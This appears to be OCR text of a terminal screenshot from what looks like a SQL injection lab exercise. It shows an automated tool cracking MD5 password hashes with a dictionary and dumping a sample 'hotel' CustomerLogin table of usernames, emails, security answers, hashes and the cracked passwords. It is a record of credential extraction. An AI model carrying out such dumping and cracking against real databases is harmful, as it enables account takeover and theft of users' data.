 Applications Places System Tue Oct 6, 11:26
Parrot Terminal
File Edit View Search Terminal Help
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:25:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[11:25:32] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:25:32] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[11:25:44] [INFO] cracked password 'desktop' for user 'june'
[11:25:45] [INFO] cracked password 'diamond' for user 'adam'
[11:25:51] [INFO] cracked password 'kite' for user 'steve'
[11:25:57] [INFO] cracked password 'Passw0rd' for user 'admin'
Database: hotel
Table: CustomerLogin
[4 entries]
+------------+------+------+---------+---------+----------------------+--------+---------+----------
-+----------+---------------------------------------------+-----------+----------------+
| question_id | Add1 | Add2 | City | State | email | answer | Phoneno | LastName
| Username | password | FirstName | customerNumber |
+------------+------+------+---------+---------+----------------------+--------+---------+----------
-+----------+---------------------------------------------+-----------+----------------+
| 2 | a | a | <blank> | <blank> | adam@samplemail.com | black | <blank> | Gilchrist
| adam | 75c6f03161d020201000414cd1501f9f (diamond) | Adam | 4 |
| 1 | a | a | <blank> | <blank> | admin@gmail.com | white | <blank> | Admin
| admin | d41e98d1eafa6d6011d3a70f1a5b92f0 (Passw0rd) | Admin | 3 |
| 3 | J | J | <blank> | <blank> | june@samplemail.com | june | <blank> | Simmons
| june | b2c79ad7dcf03ba266dc0885e1266675 (desktop) | June | 5 |
| 4 | S | S | <blank> | <blank> | steve@samplemail.com | stem | <blank> | Patt
| steve | 4781ac9273d3335229ca90e8e00a1c71 (kite) | Steve | 6 |
+------------+------+------+---------+---------+----------------------+--------+---------+----------
-+----------+---------------------------------------------+-----------+----------------+
Menu [Parrot Terminal] [SQL Injection Request (... Parrot Terminal